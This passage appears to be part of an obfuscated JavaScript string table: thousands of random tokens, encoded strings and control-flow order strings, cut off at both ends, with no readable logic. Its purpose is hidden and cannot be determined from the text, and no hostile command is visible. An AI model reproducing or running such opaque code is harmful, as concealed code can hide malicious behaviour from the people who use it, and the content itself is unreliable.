W','USRwV','eidTy','LzFuN','JUkdO','THqiD','wLcBg','UwYas','LsQlx','bVzsJ','sjMyM','PAEla','XedMY','xLQsD','zqnxR','W5bAW73dQGC','lyRrl','VlGuj','qQgMn','bILUvG','UPbpi','bsIRs','KxaGj','PhZOb','EGORH','sSjdY','IczUn','XWSVd','NmAYB','rbOYH','PTBkZ','WiSzc','cLOJQ','PgoCT','x1pdJ8oVW6RdLJq6W7ZdRmkNb8o9s2pcSSkIptWNW7e','vtupB','pttDJ','UWRoH','wsIpi','Azmwr','UliCN','HHiMV','zcHuw','TAaUM','YBVxm','ukGIB','UFVeI','MTGLB','iEUvj','QRzaB','Epmmj','TSATY','tIbLP','clDlS','KyBQH','uryKM','kWTMD','uPeID','ixIhx','blBzr','kbuff','SK8M','KLzpb','oHlOD','wgNzb','sIzfZ','SV%Y','oMeik','tzJge','NOTTa','KWaEp','dStqb','HEKdZ','l1Dp','VSIsC','WOChtxX3eG','DvFns','qycrH','BUvSK','pjHIH','uvRZE','a4Kp','4804','LlahC','DJYRJ','nwxTg','QlIyE','KpqGr','hcuuW','W48QktHJcJjSf8odW6pcJv9ECCkTquZdVaZdReRdMSkIW4q','zEmZA','sRKRd','PCQfD','XGQgw','DPfyl','ExKfD','n1#Y','HCdPC','AuDgj','VpIsp','xGIXv','zwZyR','ZOPfi','IQJtH','AObYQ','cenwC','lHjmI','vAtdY','sEDZw','Zvurk','vfZxB','SmJlN','mtzgE','PegTp','rwCZx','nQKAw','XpYNj','vfkJg','aJqAw','iqHVN','xUrcd','SRVwW','DiQdT','WYcFn','xEHmU','NYUkc','REqSc','nunTH','O1tk','rFZPU','tjlRo','hOkVA','VJvFw','dYoK','ommmF','VUJHT','klVdA','zdlSs','5AdQ','DCigX','WMuAx','CoIpP','HYFhL','fFReX','SkaSL','WgiBB','evqwc','PqxV','uUynP','pgPgI','eSkZpCov','PdtaM','HgyJx','mcoNw','DNfkU','IWuzp','y8kPW6T1W6n3EcW','80cB','MtmQg','uYTXi','6IHt','ZinxL','OOtjE','xWnVS','ZZQWn','slice','UygYI','BejTH','ankxj','WrtTp','QdNRR','xMMeq','WP8L','gkUab','IZcFl','ZYKJ','bPgqj','tauXN','IXgSi','bUMte','pWrTH','mqxOM','IstPb','jylhm','NloVx','brGxR','BXoem','LJlhW','dTMOy','STQEt','lDPpd','wmoUAJ9XBt9K','KLwQX','403078SbUheq','bxfyq','BrPNs','zvOlWOn5','bIAnb','eXGoi','iawMw','ywOfS','cBjok','GYKyL','pdyzC','Urztw','zMEwv','kNdDK','jgbrN','7q5B','DaYvy','ugOoz','4|1|0|3|2|5','gaOEy','avQer','CmzhV','OepDj','IBrEz','mSkj','NKJeP','GWfvg','DcXPH','TqAYn','FSkrWP7dPtnwWR93A8ktF8o9','cw0wWPRcGSkwkq','YSgHb','1737834mqJAhb','xWYbI','tsDUb','wkrjY','bycGm','iynYy','BRTlV','rZuHH','yAecl','ZdDrV','CWfer','jdUUJ','VyWBX','YjIcT','SCgFY','CGOFy','WQqmWQnLW57dGa','ZZjOg','pSnuy','AFznB','PgSNE','TSSKu','snqoy','Rpovc','Jbdpo','IgLob','WOWg','GKcCf','Vg0o','VXVvF','ihqjT','trsMW','eKqay','USlvW','RhyKH','cmPYh','pa1d','hTeVt','osCrY','uJaoJ','uVLay','NtmIl','QRgaR','IXabC','aDmeQ','NmmHe','QGRWV','AttJd','iRdrr','hcW1nSo4vG','USOug','wCkOaSopm8k3pw0','tPWFY','WVSZD','!!sc','nCLDH','fLHRn','gLdOf','DC6M','ypsiI','STfcr','Mrctz','wEXBt','JuoPs','plSYz','CuCYa','5376931JoeABN','zyDek','W7C','iMMKq','jzJaD','ilEZv','JUpjX','NMxrU','ZZKSb','YGtOz','jqFX','LVVOc','BxXTa','gYbCg','VLwNs','Ng@v','nLi#','pjDTS','uENTT','zXzeC','bvUGa','DKAWJ','ZmhLy','rYDDt','fSWgx','TPvPz','thdih','zOkOw','CWajz','mmQyj','ehYPv','wgRdZ','QflKx','SVvIS','fOOMb','0|1|2|4|3','NKZcR','WRb1cCkvW5VdH2tcGCoH','fYHnV','Vyvie','ZtyIP','wZEPY','ovLzt','CPHpd','ifWQY','pZoWY','WtexA','VPOxz','RKqyA','MtNwz','epVbQ','KgPHz','bXVFM','KHgUp','bJIZR','GkvHu','prototype','JoMOw','apwtg','WOuTWRtdUmknWRRdT8otDcr8AtSAW6PVuJyrEtXwlmkAxmk/ma','ntQMq','HNaNA','NTWRN','ZCSyv','sIKzP','uhWfB','DoIeC','ePfGJ','HnmvY','NdjPn','Qjggc','lJtLW','CYmxQ','MNoR','QoiVH','dKeaD','CeLGM','foZG','zxyhS','OocQa','IPee','ZOaPF','tJBtC','viMuY','AcEqD','YamFv','DQMlA','YqcFh','CdPwn','uGTKq','PZGKE','ybDjy','ueZsg','keaEB','REopc','tjZhI','t1I8','MVOGX','QTACC','xOHwd','CaaJZ','IBnHs','ZcpbT','Hga5','AbgKP','UlRNz','omktWOZcLG','ZNTvQ','NPTHt','fUnVQ','RsnDJ','BMEsX','THrAQ','hpZuM','RarlG','FaelH','TZMWe','qmsw','xNcBR','JTLgT','W59xw8ouW7OjWQFdVLDJzuK','u^jW','XzVYK','cJncC','RQgjI','GqObH','EuSEk','canIl','mnlXg','nheDE','DIjQV','tlCQS','Vswro','pAFUG','RzEiu','ZLfvO','cXjQA','CdDeQ','llJFk','W4/cOG','tRKVu','tjzpZ','VwnD','CbSOQ','oTwcN','KzAPv','IFAvs','3|1|4|0|2','BbxXr','NMcNa','QFFuf','zirhH','jkpyY','dHFYN','iIRDp','JYxKw','xNsLO','qsxyq','XMLUo','HWzcn','XTOSy','nj3X','MAnAN','xkmp','bYatH','2ZEJ','W5tdTvWVfbPEWQldU0zb','iTSZb','fiibt','q@Pi','CR5e','zkxZZ','xordh','cGTAw','cuDdb','RiANW','FWXqg','suEko','xVFFI','RAeEg','gDAFr','ENXiF','gCKLD','HXfBS','umcKm','jkww','mgiLI','WP7cTmoQ','WPEtf','auyfj','AiTJh','IOXFB','RWYcq','GlFct','kwXLX','GzoUn','XBJft','qZdzQ','gYyOq','kEfNn','OwkOI','wXxdQCoPbSoVW7FcPSofWOpcSx/cSSksW7xcLa/cHG','XPatG','SUUJd','bfBWS','WR0','ApjCI','SEflc','bnawY','RuxTz','qgmhV','mhZbg','evfw','zYksI','WRjbX','mlJfn','tIQvC','LmDZl','rloVR','cHu','Lfwdn','DBOJt','VUOpn','atHCc','qulvK','OSotw','pgOYn','xkOXt','BZDwo','ubyBL','xQvJd','owohp','FDIJq','fTvdK','KkHZH','QKMBW','UrNsU','vJIqc','PIRUy','vmbcd','SVspS','TEUDO','XNVt','voEgU','uGmpS','mKSfe','nBIsg','fCLVu','YYhXF','uYAoa','DUwNY','ZpHMO','qOEWn','RADfh','OKhzZ','MaUXZ','tRlSm','Emoqu','EGAWR','nPWnD','McUgv','yMgoc','zEZyR','iowIW','GYzyA','cauC','pQnRh','OanwE','ChtjF','ZEixu','dvous','W6tcQa','Dez!','Vlufc','UgGag','uM57WPJcMG','^cD9','WOxcH0nVWQyjEmooWPbqWRm','GOBHz','UinKt','glvAF','dtifr','3E4J','nVRKD','W6C','RbHQL','baaKX','bqvkJ','MQOBL','AvWUC','SBwpx','zKDzW7b2W6u','Szamc','^FqS','wYDtJ','DbHSS','USnui','fOvks','VRwhh','beauL','qpoRw','hRnbg','xmrXx','hxIog','sqgWx','WjPHb','ryohz','Nbhkx','aKIog','MTBoF','Q0aA','hheVC','EgPsc','lgAOZ','LhcjI','GiGcH','YLWGn','UimUj','PnQrQ','HEHSf','svSjE','TSvWB','Xzghx','nDWqa','vnnpD','uUoeC','1z^@','GzJPl','ZMIpj','YcZbR','NijZi','iazcB','GcAJF','hvZdm','ulbKI','QUMQw','oqWHP','AYTZb','oYARs','frjrR','GtBvj','fkmsN','awdKz','GLbM','aNteG','YeJFO','UOCs','oaoqw','tZzEo','WFOJL','YJGYB','bnquY','D0wJ','hACz','W7/cHW','HksDZ','bmjdH','RxRnL','rxlOB','KGVOX','mDhtR','qbsBo','Nltmz','MZhtL','hq8cnum','RtaZE','IhZiF','WHHej','MrmpZ','yRwXS','TTTvS','tjkfT','Rjjit','paiua','XYzJE','ryhyK','omnon','THjGa','2D5o','hmNMT','rRWZx','zxZYC','s7aZ','BlWOd','XVbwr','knNWC','OmkSv','ioJpJ','smow','btkAU','GAIKU','Umdvi','rpfPa','rGZkR','EFwdi','REzrp','GqNwN','IoOmB','xtQHY','tkLmH','LdTYQ','vhDmt','CEeVf','rzDLV','HnjJf','W6zQW4aGvNa7WQRdIa','lhatH','b2Ge','TOHTe','W4/cNG','yZlsJ','VegCL','LUXlA','OOoYB','VRmMl','DNZhO','vtREE','LyEuV','gCfim','ITxaa','FllDr','ERIto','laggd','eaHwa','JleJW','1083516bwQoDh','pHUKM','QngtZ','hDYiQ','BMLUv','UviFY','BVL#','tOaHM','BsPwv','NSDij','srbSc','mPeMT','QazGz','uglez','EZkBH','nOwtQ','b661','vPnHg','Qjmpt','wFOXz','mCoyW6nOW7tcICkNW4tcMMWXqCoOW6pdL8oJdY7cRColjHJdKrhdVmoqi3NcR8o1i8kd','carmG','lhaKb','DeUxi','qBFlW','pdLfZ','mTjwf','yuQUM','Rbgzj','QFAvm','jaEQV','gOoqQ','porie','0g@T','FSABE','hTnNd','cvSpI','zfoyk','qeySG','Hblfo','uWbHh','TwtlA','JDMJK','#265','W6LqW5mOW7PjfmktCHCxkmkVcq','DyqCs','kGzrd','OaTrf','goxKh','WP4E','QHiHN','lGvgy','vTLoQ','cD%f','LyGTZ','EYIBT','AidKz','lnlqQ','lPBRS','WgnEw','iox2','UBaVP','ARhSG','fSPIz','XeBmB','zzOgH','ivtUH','PMqCG','dLhsS','Uljso','ksSts','UhJlh','NQPfR','dgmTz','uNDrD','VyYsG','CWXFf','X&WG','sLsWh','TLMYt','IMQeh','rKlvS','QBcxP','kjNZi','DpAKZ','zOEOT','lloJl','ccVLV','Fjxxu','wlrqR','AalHv','rnJno','GhKdr','pFZzZ','GxERa','USEbn','VvVYt','htxpi','Vtjll','skCOM','Ueqaz','PoyzC','711720iEfODn','cSshq','zZNVt','yJRu','pweyf','nhrbA','QtZGJ','W7JdMa','vBWCa','xFrfg','zUrWH','PavSt','odhQo','Kydto','uWXbf','qutGa','ruaWp','Z4dE','WPVdMLlcMG','Xdhjh','flRGU','jaLRM','EafGb','KCMeg','ZiiYQ','WCXag','tLyLl','gGwYR','fSykB','TCKKP','vdOpo','LeJhk','P@O7','aelXZ','rsTfU','azcPF','D75I','svlKg','pVFQb','ILpAj','ZZwVG','EfrDX','XEXYV','ocuHB','QcYbo','lK8','LtmCn','wGhVn','WNHGD','XJmyw','qbyGP','ciUqw','qnRhW','zKULh','BMJwY','DeTUa','TZxCZ','KQMVg','BEQTs','giKbm','dQSKu','VNZWG','lWwHf','XDttn','YroRB','JOZBf','lrWhO','pFqdE','lNNXC','vguYT','1LtL','Bc5X','hxyTI','EBpCe','WzkTm','fmo9rmonvW','lUrBg','mMlLh','bCnKZ','XHJwN','kgwcn','OTidU','2OuF','KIdmA','idOKo','jHzgp','wlWRT','mvHqX','ldhcKxRdIuZcOL8KWPbuW6ZdS8otWRRdOuW8W7xcPYVcR1ma','LDdUs','dHFjx','RPFxY','fCNIu','CCtJv','SwxKG','LUmdV','PswDi','e8ksuMJdSSoevmkMr8osWPlcJSo+hCo2rWGveMpcOCoez8k2WRtcSsGTeHBdNuCXwSooW4BdHmorWPRdRM7dSmkyk8oAsmo0AmkhomkOACk7vSkzW4VdOmojWQKrvSoIdmo9WPidgLyVW4up','UqfII','OtyZL','SMvyp','scsDp','NmQWk','YfHrN','DzFLq','mqyms','xALyp','uUrCQ','rsRZB','pcpcVMdcL2bEdCoiWO3dR2vglJ/cL8kZW4aIWR8r','ZENZe','zJnoK','gaFUf','CTvJv','SGNDY','mksia','EAASJ','ViGMa','qqfLy','vYzMD','aEqqQ','XewGy','uuQDT','SOvWb','VqHZH','hAOhk','ywHzV','BGxSj','BYhdLefFWR3cJ8o8','LJodf','XfAAp','!MEI','rFfjx','sXKXG','WsqKK','Uxnpv','KvbIU','lVdiv','vprCr','kcApf','IAsDQ','YmPlG','yKyCf','LqYmX','LSscE','CkdUH','LvBza','CnyRb','LwYiJ','tIOhx','xYACx','NAkWt','CGvEn','CpNCl','uRRdy','oNZfN','xiTGM','AeeFe','zrECj','YNqjX','wfELA','vfbMa','DFEMB','kgIMX','uBqEr','VpFTe','YXxRq','ZmIem','hAAAp','iUQhV','sSNsE','KnYvP','xwwdD','cjEhj','BfQkd','mhRwu','DBBQb','TXTqn','ZHHLB','QJKSa','uBpFR','QKVZT','tQOBa','TsdNS','ijAgp','mJJGP','NMKKP','zIYbU','W7ad','NWcUU','qoizm','smTzq','URIYw','WHdjs','zPTxJ','OQQNk','7Iat','njwv','ZiaFw','eHBVi','rNnoq','o8oAlun8a3pcQq','hDKYE','rRvoX','XAWkl','vrmFe','4|1|3|2|0','WQLXkqNdU8oeWQ0','GlUAh','wfycn','EQIgW','DmvWW','gTnsz','RWJtf','rLppT','mpRER','lNRSF','GwPZQ','OITzU','iGQOF','DmIUk','fsRNx','pTFnL','jbkDF','xowSB','EwBqI','join','W7xdLZuMpNKJaSkptmkO','WVrpL','RDnIb','Z1ii','KzlnK','McNWl','qbhrP','BCAlI','IjRWf','DjVvv','Nn5J','VXRom','lvuHw','SSwrO','mFtWf','wxnJU','mDiyR','Ceenq','ZyUFW','FharK','YeNeO','OthCT','FfsVt','DqbNB','SjWZZ','fDiFN','IbVMj','JlNLb','W7rhv2O','izAaC','zInqj','rLAQb','ZjtaV','YlyPa','YuXCl','LNCqp','WQngU','qfrNW48','rviKO','GZUiF','DHWMG','mmovWRtcH0alWQpcMSkaFW','ogYpM','^Vmu','vxuzg','NpYtB','pYRAc','nKkZR','pBtxj','hISIj','bsnZK','sfgmL','GBTLf','MftZC','u4HK','WPLSgXG','wPqcc','tOkkZ','Svzap','gH7!','Zq@8','LdCHb','NRIzB','TvhZh','FTWDM','LUVlQ','AvGUx','ZAXCR','Umhto','ZEGMr','tWjAZ','EnhId','CNdPT','KiKFR','kUpzC','CXiiT','hctPm','JmFPw','2319910MuUKpe','ZXqmk','ldacd','BxUui','xpajr','nLtws','bQPoM','ZKVOn','JHsmH','rmbSW','AEHTw','UNXbr','cSyCl','Juasn','jsCrI','OVXao','EiNIT','LiLb','InWvl','YcHla','iKSDW','XnnFp','wYyFL','Qyjxh','CmUom','WOhcUH3cMCoxhsG','PWxup','yLTKQ','FsmBy','XBulz','QhimY','sSRQr','RBpKG','uBqWm','TrPHm','AWjhK','BqKNH','zgNEn','jQRew','vXIwX','FOUDr','fvgyo','xoUfC','LWwlD','pPQUH','W4BdISodWO3dGmkdW4lcLmo0W654kG','RYztr','uLiMW6W','cJr6bq','iPqBZ','tmHNt','uJPnI','gWnbE','W65uh3dcHmoXW6hdTxu','Qojhy','EEKnv','CYEMC','wOvBn','xaUjm','sqNWz','KwXXP','vOPav','AClCK','JXKfc','IZttF','HAZxM','VScsj','Y78t','kurao','qhWKy','gFLHZ','oTjPn','iEwCu','wDkR','zoQsI','IevZz','BVpUW','YlKnJ','wMDHD','kxaqq','gavSn','VyOCK','wasI','vCeYc','ObZca','hxJEY','jXUNX','aMZcL8keCSopW4ueWPK','FHUOj','ZVeTE','JmmYJ','&cUr','p4^U','VmIUJ','TkTEN','cAzxf','SGpdH','pTmCW','kfdQT','SCasv','lsFZh','wohyP','JXMBK','iflbu','PlpSh','bWSTR','GYda','ChsRg','lzNqb','ZSRyq','wgDLd','LchZd','aJPTz','kxXRW','avjtb','ZiQpR','eiyzn','jePmW','IUjdS','ZGtMi','RQE3','rKJFs','OzcxH','ZIGNw','VG0f','ziYHO','XniMT','KeToZ','EAwAj','qLyKu','RUpiy','OCzIq','rNnul','slOPL','nruCB','CvsAA','wQRkJ','PJqhS','jpIGx','4Y%2','ayAVh','RAIOd','vbMKZ','UccbC','ogZdRCkUWRnwWORdPIq','vicvS','t8oRWRRcSWlcKG','hHFcG8kjW4RcI8ocW6K','CgKup','gCxch','SbUpP','bylX','BSswe','push','kHccf','rqUpG','Scsy','dssEY','OGDdL','Tezjo','guxqK','WYDUj','BNXfP','zL8','kMEhE','YGiiB','uqJYJ','BZkng','yzpPc','qqYbB','VhPOK','RFjpk','HztWH','xZcsq','SNkrZ','cZXKT','TVHHk','lwRSZ','XiaSw','rzLWu','TZCRS','Asmsg','nBnQC','kRSzT','MucKv','xaIQy','XjhKb','Xymij','pkMoS','NGoZw','ehEof','wkTCB','Rjgwl','iHZBR','qSGez','xkZsg','fKM!','okaDW','aDvTl','mtKNE','tGBkG','caeWk','pWKsW4XXAW','XRTqQ','ePzzX','qaDKt','kTBAm','GLNRA','tUAlX','wrclt','tFFKy','lqrcn','WOVkU','BSyBA','c1Ge','bnCy','WsrXS','WP3dIa','W4LNW6KRWOOqCq','3eKH','AEOHP','ePmIh','Jocdd','mvhMQ','iayHg','FGrtD','cfKIc','gwQXC','roBMT','HeYan','WRHMWPqFWOS','fromCharCode','nNFuo','jIZwi','hcGGl','WYSAO','VYSCh','nPiEn','KbdBC','kJlJw','wbmkh','gqlVM','rJLjW','Okjbs','PYQkG','NTDVD','uGAqK','OGrlV','W77dGCkoW4uTf3ldIwhdQmoCmcrfCqBdOCoTi1ONiW','IaQhX','YdoQr','eQJVS','EvTTP','NimDE','ddFYS','XKICt','InTCM','wGxZa','QTQPs','AjFij','WNmVW','ejCFq','WDsDR','ojMMg','FcVWE','TrHvv','uHhhY','oHewn','XgvBf','bvkFQ','mZosW','haHmc','XdSVC','YcMMR','ganwp','QPQQm','TVpNJ','pBRGF','IotUL','NPVDg','mEjtc','RDCAS','XsEWD','JYFPh','ffYoB','SlKdJ','gKMiY','jTdBZ','uodIR','TICiI','FBgbs','qWJcr','BMkKy','ZKkfL','QyUki','EJTWZ','kOlEE','CaFdW','voeZX','omgZb','AIICp','KwCld','BWFlo','vggDm','YBjGO','aGmRo','czLpu','charAt','Ujfaj','QudlG','PZqDZ','jVbqp','eyUSG','naGQM','recTr','PBoFR','kszbt','zzIpL','W6hdGhPJW7nRW7pcKSoC','coFwL','ZwJbq','sYfoy','IljJL','oWUpM','BuvDX','Vjzof','pjrmM','qbsIO','cTfOm','SICCf','FcZXs','^QsI','NdyaX','wojQA','KySpc','SIvHb','DNDJk','xqFdJq','iAjTA','sLvBK','FjBnk','bMmvl','AJFMi','FqVNE','zUNnJ','IxJhA','xD!U','rGvuS','bXaEEIDorHy0uSoLASkAl8oRvW','KoKWN','ctxKB','OGRra','LGNmi','EgKjp','YnLZi','PJANR','ouveK','ydtsE','jBUDW','QNhbx','JNTvr','nYysk','RhyVL','TBCwV','BBbbG','mZXZz','RLrlQ','SjOxx','NpGRu','QIIjJ','voNMA','idL2','mQYkn','rIBft','QWosS','WAnwf','Vfxes','duIeR','MQyRe','ZSmuL','auUCe','uvRne','XjmMs','roHvw','YqAaw','wzyCl','mVenK','ISzjZ','XsHtD','KwNrC','WcbeD','cFpoV','sIySf','RlADj','hjEvH','vEgla','KBiDs','reino','ASkkW4OWW6ZcT8oTWOXg','KsUBp','nBUXw','HidTT','JQjrw','7Iq1','FxRDK','FiFoL','QwXmK','MrLd','iyEca','zCHUP','VyscJ','S@2V','altgS','pXIbw','RkWRF','xDygM','tyvFd','yQbyD','ynuGa','OPuaY','hgXBc','MhNoo','lHBaL','QOOOZ','uoYRo','XnSPe','OfuhQ','YjiaV','qb5S','GxLhV','DTPAQ','BxSzR','lsvUh','NAEjP','ExUhi','UcOgR','JBknw','kCkZxSkKW5K','tyiAS','LVWWJ','rhThO','8@jX','hWZZF','CwWow','pMumR','dAURv','gFAfR','mrtkc','lFykm','QpONJ','vXoMd','Vbwxj','NRAxY','nfXIS','LQwZb','CoOSe','9sdv','hoxIn','Xzyco','NdjZh','fLMBa','donUg','XPVQj','XmaFR','MpDmP','tbbQp','hrTwj','NWydd','W6FdP2ldKSk1yHFdHuy+W4pcQXxdRhTAW58','DDAsc','GAFLe','pdPhU','uYIxR','MHwRx','BBGRe','AEdOU','NKQIq','cZcbs','NaSwe','UenLg','dQLoj','jFJPm','DFYjR','iJUvv','yGJUy','MPxvN','PFOtx','nfGwX','SuSpE','kOEDb','Nmv2','fwOym','zyuQp','tUhme','UlahM','sKXsl','OoMST','fnGQl','RX8@','GwLuZ','NKNFo','tdBHy','rSxox','hISUk','wfCVg','irNoG','ZrCBl','hsBrR','OkGVu','NEEJO','ovIuk','QztbE','bWxdq','ULyeX','xgbMb','BezH','VfYgy','jTtWy','WbgeO','cOQQw','split','GGRYV','A%DF','AlvSV','IgCed','gQLUt','gWoeZ','gWmrI','MuVRv','ecttY','wYfSB','VLTjA','WR7cPmkosdK','W4ZdKCoqzIZdUa','yCqum','dkHzZ','rqSbd','gZXrJ','tSuPD','VjJqD','Ivihn','fAlet','47#N','IJpaF','veyYX','QQLTY','yCcUI','XGkpQ','ujsm','W@LG','awJxM','IPTYn','xufDo','bDdTK','kHeZn','cCknWP3dK23cG2DEWQXtW7JdKq','CASh','HgCHv','JtYoU','JSSzc','Utnah','WOpcUc8q','aGxiK','tRvVe','dUgka','vdDUE','ifoli','zauHG','WZZmp','irCuH','IjVqi','NZhPL','kECtY','sGIHi','nNiJC','niMzz','EYpdJ','WOtdUW','FfbkP','ltXDa','mSkJWP9gC1a','w#TO','Tr%3','iIpCG','bycig','IjVbi','ArcyB','gCaTq','zWTCu','nGewL','GMiIm','BaRgP','jaOPh','mdDyv','VZYEJ','fIrVF','TcpDK','zHdGD','EpLSK','aRQJz','fpTxJ','OTqgk','QbXnB','W6dcLCoebCoeuSoV','VvntI','WOum','Jzkek','usUsL','IJlBC','uLbBT','yoizs','LyMTh','OLoyC','Sggue','dYCKz','WRxTt','GZDOD','Zguaw','jnSpj','MyTkc','DtAhD','cEABv','SQfX','uXQtw','rBxIp','njMdY','NNPUO','LmAIr','icXlj','zJgTX','bcTBi','BTJWH','vnzwB','fPCby','UPxKI','aWOpO','iH^d','pKfmo','LVQMZ','nqhzM','ouZin','QJWEq','acHtx','aCtmh','vRzfv','Uh6U','yyzsL','yrTFk','qzPZp','IonDE','zSW4','IZGMf','sntfg','cPjlE','FiqYL','BONeY','nuCwF','Tx82','a@p2','gKNRK','W4RcUwVcMSol','sCBnH','RxXBn','^5#D','wTuwx','dNphY','NseNI','UGLSb','NPOtG','lireU','giyOe','ehiEu','wAXWr','zRUFb','OjpiP','CTNYX','OTvQd','uCmUc','8rrvXGj','hLUEU','WQGpW4NcPCoCW7a','SBBgd','JbJHG','DGclu','HoXOt','eauIg','QCBeH','GQqU','aVZCH','fWpKw','Nsgcl','KvWP','COHFn','khRDx','DdIaO','pXeoT','ulQRh','tkVbY','ZgcNK','eNjXT','YBlJw','sKpY','tvtkE','vvFWB','kQDEe','W77cPSkscSoGEmopEbhdVCoNfmkFbmk4W6WnBI8','FLHnS','qgrKQ','iGafi','W4i','TLtDi','b0rhWQRcTSkatmk3W5u','syFvI','VNNdl','3ilc','RNUuU','qYJTw','nBmqA','TAaw','mhn9','qcILr','FqSBF','pGCHA','gIWMJ','xkGNg','biViV','ELwrB','vXgid','W6/cKCoYW4FcVSoAxmo6','dGTKK','HvDXi','ikwuv','eMFXe','flxZg','khUEy','pUpFN','ovhBN','EMDNu','hcRSz','naSPa','qKXHC','Outyt','ZNJnC','ZHwZS','spMNT','yCoQW6VcKa','mzckU','eybjc','CnTOh','yuiYv','nOVDc','GRUVd','RoJox','pJhvL','REXhb','cbpCr','Jjgdh','ixNYS','OEptG','kGGcg','szTEw','aeJTc','Mitsk','zMQlI','ehxEr','mmkCs','QEbGF','QaPhL','TSrLK','yHSjK','Fmthn','EIndD','WlmNa','mFnCi','YKnST','JOWXT','JqHgB','W4JdRSkkW6jnWObntSkPW6hdGG9zECkL','VovwQ','BRBqk','kbaWw','VsAgx','XkEgG','mCPoQ','XmBdH','VnlGG','jqgpi','WdLnr','lnTHi','SVVDN','mCo8W7bDEsC','lIxKY','GrldB','qzXSS','RVhmk','tUctw','JJmqX','ZTZp','llQbX','Bgtyj','uOPXi','NkMEK','uGsuO','hscSR','iKdWx','rLevc','vbxoh','jRmaE','AeCiA','QNPcF','CNOfA','rSkeW6FdKJlcQSoyqSolW6yfW58','PWyhr','PnQdq','BTIGL','rTJyi','RxAdY','CcuGt','BCoRhG','hWOTk','WYata','PYBLJ','cIajb','87FB','XcvUg','ZbdIL','RMNdy','nGZdJmoiomkrAq','ZtswG','cqvNj','AYmbA','lbfaY','dxeIs','zQgbC','XPlcy','HKdWq','rkpzQ','tpTjW','NNvgw','psXTn','roWKd','qFgjJ','PYhte','PjrQO','LotVF','RyUWC','wcRgR','XDnfN','hjZeH','yvXCe','rpDZX','NJOEO','agEwm','OUste','OilFE','sgHdG','PsWnW','zHYgO','ZvHPq','laWDi','sAZmt','wErsw','Yykaz','WZnAZ','lYNBh','gGXOB','JHkUe','tgr7ASkNW5eiW4ySfSolsSoJwmkvW4NdPmopWQ7cGr7dVSkOWPJcIH5eF1e','klaqe','ECk2','OxSNp','sIkTA','pTwbt','WkBIq','NXWgz','KJTuU','W5hcKuHJWOBcJXG','OVDWs','AmeHL','TJzrH','MFmal','AVDoy','gtoHR','Hrich','TUVFi','W57dG8ooW6ddRv5NWOCdwSkb','!V&W','XthFx','UbIED','Iirt','hAqwM','LDRqZ','KYLev','rmRWI','oTtUe','DMpMb','cBbfF','iqmQU','uMW','XXbfX','CczGz','WeQCe','DcTvH','nXqGo','NsNQv','fJWTw','Co1s','PpQXx','1|4|0|3|2','mqddUCkfgCo9WPNcISoZrCoe','mQgaQ','EVvYr','MfNhm','ORymb','YDJqL','HQPPK','tQpCb','supjx','fqrSjmkAj8o7umkbWP9OzWWc','DgDxN','HYLEN','ruDDv','BzKoa','kRvXh','AzTxp','ou9MyW','IDjrS','zknOO','LgIBP','Hcpiv','rwoWN','WRbiex3dN8oPkshcHCooAG','WRWIWPDK','cQOVT','UOFml','DuyGN','oqBYn','STdHN','BtPKQ','oWXPm','cLrPY','nEHWH','ZLzBS','ziGvc','aGKhu','swXqj','qATbH','titFC','oLRsc','JqdGc','pfesT','OSduA','rLKBM','PpSoh','MjaSX','hGCly','xKLDC','YqXQT','ekHGQ','EDiCG','slEYT','ZCxCF','cgfHZ','UurEC','1|4|2|0|3','sbJkE','&@AL','suNew','ZwWYi','XxBWY','jkIrY','QoIRS','NmqXn','DbtIZ','lWcaw','zxDRL','MhNrV','DfVWY','hWPEo','aeaqW','57si','bxiOj','qUYJu','oZCvy','sgPWj','oIDhj','Coggq','uFYjr','wIEmp','FNPIS','pIiCt','dDCfK','FzCAU','flwfe','QTvDD','SGfIR','KYlcl','bZkwe','AeBku','UICFr','b39HW7RcHhWledD6dWnfcfhdTq','kgbtz','DLUAf','cAfiN','KCkZd','m3Bo','DLHhe','j3ws','wMLSA','zBnHD','EODhZ','bOcNI','agcOp','MwsIT','OHQWZ','wBzae','lArTi','paTiD','YcNBn','xXIrc','QkWOe','rosGw','gnvyC','Uppil','MUUjK','Yiizm','TRaAW','WORdGSktWQqht3m','hYjcaCkJwKjyWQ1a','ooohP','&8H6','RQbKu','jgsNK','GDQgr','yvTpC','ySfKk','rSWLC','iSjdm','DMGsx','tCojksBdVcO','GGFGh','WYrgi','gNINn','VlXbc','hgBUR','sttUV','TRABU','DODtx','EHmlc','XBLms','oyXod','Ivugr','eUOkC','IPqQh','jLdJx','vgolk','lmcig','ARHkh','uWVJH','yvnUw','YmNMR','mVPzV','PxvAM','dtbVm','BwrLe','jYgmX','JRfav','VuWJB','BRQiD','clVZk','rpNzB','QhTkP','gynRa','MANmz','ouOsY','ivcnD','lLTAp','HNgvW','grPBR','unEio','JAJEC','KMCcN','cxSJo','SpmSD','ARxgo','MVnnF','LHuMA','LORQf','ZPjwu','bdtVp','gJdgf','uyFKg','lzVag','NArjK','pbJdP8kDWORdHu9Kka','CYbGi','xySrM','PaBTa','SQtew','UWITg','gNXUs8o1','MmuZd','ihPBg','cNeZl','UHdAe','EELAS','YEaGj','EsPwY','oEbdA','lHCa','xChSi','xaFrX','CUHBD','YTUCz','Jko3','W7quDvNcSLqV','HhHQr','TfByN','graHv','qSPdF','WRJcVsNcN8o5W5VdPSorWO/dU0Po','prCen','xwYEP','HBvao','ibCmT','pkfdl','wcWEN','tzEgD','QXciL','qPJDj','yJSdc','WQnxW77dP8o+othdUCoCF2i6WPu7WPlcS8kjWQ8ghmojW67cVmk+WQSmccJcJW','oDOpO','gNoFn','zVVVU','TEnUc','umkbeSk9','!E9h','kNnee','HIvYE','udSnE','uPnGC','QKFpg','TiNMX','jIIox','1ulU','opyNH','Yazci','itInX','SeGIc','LoLSj','XGWyG','kyIIK','hFsHc','WXFAQ','zprjO','aqNvI','VfpjH','miMDc','Nmthr','dvDFH','dnzpx','vKfQB','BhtMl','WTXHk','nACHS','FixvZ','JQxaa','uGeNi','goGdR','TphuF','eUFVf','dniJl','iFAIO','@#hr','WYQtp','bXDqL','TwkFU','Qrcrn','vJqFA','Vvgwx','mzNRh','nrrcr','wWnib','GaVKl','CDkmL','57!p','pwTGT','icoOR','nwqDy','sGBXP','WcLXd','sedJO','yJRuv','aZgRl','sLPlL','tRYrn','QKBU','RYHal','ParhA','WPinW4C','czyQc','IIDFT','oJdze','tJoSn','vekvF','@4yt','vYCod','vErpu','nzKyO','tAgWL','DzoIb','zpDQr','Ccong','eTPJx','lZOKH','YTdcp','jWOUG','yYKRV','psweO','OPAfF','eNBph','vaLHI','CBQja','NrLdi','6OEx','TFKtv','wBjFE','JFjaP','L